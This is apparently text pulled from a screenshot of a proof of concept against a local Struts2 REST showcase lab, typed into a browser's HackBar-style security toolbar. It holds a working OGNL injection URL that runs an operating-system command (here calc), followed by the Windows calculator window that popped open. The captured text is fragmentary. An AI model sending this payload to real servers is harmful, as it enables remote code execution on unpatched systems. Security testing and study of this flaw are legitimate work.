 localhost:8080/struts2-rest-showcase-2.3.20/orders/3/%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%2C%23cmd%3D%23parameters.cmd%2C%23a%3
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/struts2-rest-showcase-2.3.20/orders/3/%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%2C%23cmd%3D%23parameters.cmd%2C%23a%3D
%28%23cmd%29.start%28%29.getInputStream%28%29%2Cnew%20java.lang.String.json?cmd=calc
Enable Post data Enable Referrer
{"amount":33,"clientName":"Bob","id":"3"}
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +